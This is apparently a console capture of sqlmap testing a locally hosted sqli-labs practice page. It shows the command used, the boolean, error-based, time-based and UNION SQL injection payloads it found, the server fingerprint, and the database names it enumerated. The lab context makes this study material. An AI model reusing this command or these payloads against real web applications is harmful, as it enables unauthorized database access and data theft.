 C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://127.0.0.1/bachang/sqli-labs-master/Less-1/?id=1" --leve=5 --risk=3 --dbs
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7754=7754-- hOvz
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71707a6b71,(SELECT (ELT(4441=4441,1))),0x716b767671,0x78))s), 844
6744073709551610, 8446744073709551610)))-- lYvN
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5423 FROM (SELECT(SLEEP(5)))cnIa)-- BBzn
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-9802' UNION ALL SELECT NULL,CONCAT(0x71707a6b71,0x466e6b6b4e4761746a736a4f4b4e4966474e5763705361714b6753656f6d7a637975636270594f50,0x716b767671),NULL-- -
---
[09:24:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.3.29
back-end DBMS: MySQL >= 5.5
[09:24:49] [INFO] fetching database names
[09:24:55] [INFO] retrieved: 'information_schema'
[09:25:01] [INFO] retrieved: 'challenges'
[09:25:03] [INFO] retrieved: 'db_messagebook'